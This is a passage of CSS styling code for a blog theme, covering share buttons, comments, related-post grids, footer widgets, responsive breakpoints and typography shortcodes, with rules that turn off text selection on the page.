padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 90%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
body{user-select:none!important;-moz-user-select:-moz-none!important;-webkit-user-select:none!important;-ms-user-select:none!important}.post-body blockquote,.post-body code,.post-body pre{user-select:text!important;-webkit-user-select:text!important;-ms-user-select:text!important;-moz-user-select:text!important}

--></style>
<style type='text/css'>
body{
display:block;-khtml-user-select:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
-o-user-select:none;
user-select:none;
unselectable:on;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 25px;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error 